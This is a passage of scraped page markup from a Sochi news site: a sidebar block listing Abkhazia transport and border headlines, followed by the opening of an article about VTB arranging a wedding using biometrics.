a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_209=new tdBlock();block_tdi_209.id="tdi_209";block_tdi_209.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';block_tdi_209.td_column_number="1";block_tdi_209.block_type="td_flex_block_1";block_tdi_209.post_count="5";block_tdi_209.found_posts="408";block_tdi_209.header_color="";block_tdi_209.ajax_pagination_infinite_stop="";block_tdi_209.max_num_pages="82";tdBlocksArray.push(block_tdi_209);</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/" rel="bookmark" class="td-image-wrap " title="145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968185_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/" rel="bookmark" title="145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы">145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/#respond">0</a></span> </span></div><div class="td-excerpt">Подведены результаты работы электропоезда «Диоскурия» за первые шесть месяцев....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/" rel="bookmark" class="td-image-wrap " title="Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/produkty-696x595.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/" rel="bookmark" title="Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований">Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/#respond">0</a></span> </span></div><div class="td-excerpt">На границе с Абхазией пресечена попытка незаконного ввоза крупной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/photo_3_2024-09-16_13-43-25-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялась рабочая встреча представителей ФТС России и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/ajeroport-suhum-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию">Аэропорт Сухум начал принимать рейсы из России по новому расписанию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/#respond">0</a></span> </span></div><div class="td-excerpt">Первый рейс в Международный аэропорт Сухум выполнен по обновлённому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" class="td-image-wrap " title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/dioskurija-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом">Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/#respond">0</a></span> </span></div><div class="td-excerpt">Курсирующий вдоль черноморского побережья Сочи и Абхазией электропоезд «Диоскурия»...</div></div></div></div></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_214 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214"     ><style>.tdi_214{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_214 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_215{background-color:var(--accent-color-1)}body .tdi_215:before{background-color:var(--accent-color-2)}.tdi_215{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_215,.tdi_215:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_215 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="60202" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_217{min-height:0}.tdi_217{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_217{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_216_rand_style td-element-style" ><style>.tdi_216_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_218" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_219,.tdi_219 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_219 .tdc-columns{width:100%}.tdi_219:before,.tdi_219:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_219{margin-left:-15px;margin-right:-15px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_219{margin-left:-10px;margin-right:-10px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_219,.tdi_219 .tdc-columns{flex-direction:column}}.tdi_219{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_219{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_221 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}.tdi_221{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_221{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><style scoped>@media(min-width:1141px){.tdi_223{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_225  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_225{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_225,.tdi_225 .tdc-inner-columns{display:block}.tdi_225 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_227  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_227{vertical-align:baseline}.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_227 .vc_column-inner,.tdi_227 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_228 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_228{margin-left:-4px!important}}@media (max-width:767px){.tdi_228{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_228 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_228 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_228 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_228 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_228 .tdb-cat-sep{font-size:14px;color:#999}.tdi_228 .tdb-cat-sep-svg svg,.tdi_228 .tdb-cat-sep-svg svg *{fill:#999}.tdi_228 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_228{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_228 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_228 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_228 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/obshhestvo-vip/" ><span class="tdb-cat-bg"></span>Общество vip</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_229 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_229" ><style>.tdi_229{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_229 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_229 .tdb-title-line:after{height:2px;bottom:40%}.tdi_229 .tdb-title-line{height:50px}.td-theme-wrap .tdi_229{text-align:left}.tdi_229 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_229 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_229 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_229 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ВТБ помог организовать первую свадьбу с использованием биометрии</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_231  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_231{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_231,.tdi_231 .tdc-inner-columns{display:block}.tdi_231 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:0;margin-right:0}.tdi_231>.vc_column_inner,.tdi_231>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_231{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_231 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_231{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_233  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_233 .vc_column-inner,.tdi_233 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_234 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_234{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_234{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 